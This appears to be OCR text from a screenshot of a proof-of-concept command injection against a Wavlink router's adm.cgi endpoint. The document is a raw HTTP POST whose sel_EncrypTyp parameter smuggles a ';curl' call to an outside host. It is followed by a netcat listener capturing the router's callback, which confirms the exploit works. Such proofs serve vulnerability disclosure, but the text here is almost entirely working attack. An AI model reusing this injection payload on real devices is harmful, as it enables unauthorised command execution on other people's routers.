 1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: wifi.wavlink.com
3 Content-Length: 728
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://wifi.wavlink.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://wifi.wavlink.com/wizard_rep.shtml
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 page=wzdrepeater&select=sel2&sel_Automode=WPA2PSK&sel_EncrypTyp=AES;curl
http://192.168.10.154:1234#
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 37300
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
s